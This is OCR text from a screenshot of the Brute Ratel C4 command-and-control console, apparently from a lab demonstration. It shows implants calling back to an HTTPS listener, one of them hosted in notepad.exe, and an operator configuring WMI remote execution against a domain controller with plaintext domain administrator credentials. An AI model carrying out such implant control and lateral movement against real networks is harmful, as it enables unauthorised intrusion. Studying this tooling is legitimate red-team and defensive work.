 Ratel War Room
Add War Room + admin@localhost:8443
Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) ?
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
1 json-c2 https://172.16.219.1:443 172.16.219.130 b-0 VM01.darkvortex.corp vendetta Wed Sep 14 00:54:37 2022 1204 6052 Z:\docs\badger.exe x64/10.0 (19042) x64 Direct
2 json-c2 https://172.16.219.1:443 172.16.219.130 b-1 VM01.darkvortex.corp vendetta Wed Sep 14 01:06:55 2022 8436 212 C:\WINDOWS\SYSTEM32\notepad.exe x64/10.0 (19042) x64 Direct
x64 | 8436@b-1 | VM01.darkvortex.corp
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
- SystemDrive : C:
- TotalVirtualMemorySize : 4914200
- TotalVisibleMemorySize : 4193304
- Version : 10.0.19042
- WindowsDirectory : C:\WINDOWS
+------------------------------------------------------------------+
[!] Error :: Require more arguments for 'set_wmiconfig'
[+] Description :Configures WMI namespace, domain username and password for 'wmiquery' and 'wmiexec' command
[+] Supported Commands :get_wmiconfig, reset_wmiconfig
[+] Affected Commands :wmiquery, wmiexec
[+] Artifact :NA
[+] Main Argument :WMI namespace
[+] Optional Argument :domain username, password
[+] Example :set_wmiconfig ROOT\CIMV2 <domain> <username> <password>, set_wmiconfig \\hostname\ROOT\CIMV2 <domain> <username> <password>
[+] Minimum argument required :2
2022/09/14 01:06:50 IST [input] admin => set_wmiconfig \\vortexdc\root\cimv2 darkvortex.corp administrator admin@123
2022/09/14 01:06:50 IST [sent 88 bytes]
[*] Task-00 [Thread: 1872]
[+] Namespace: \\vortexdc\root\cimv2
[+] Domain: darkvortex.corp
[+] User: administrator
[+] Password: admin@123
+------------------------------------------------------------------+
Watchlist x64 | 8436@b-1 | VM01.darkvortex.corp
b-1 0 >_ Badger: 2 Pivot: 0 Privileged: 0 Workstations: 1 Users: 1 Ext IPs: 1
RTOS-VM01 - VMware Workstation Tilix: paranoidninja@vortex:/medi... Ratel War Room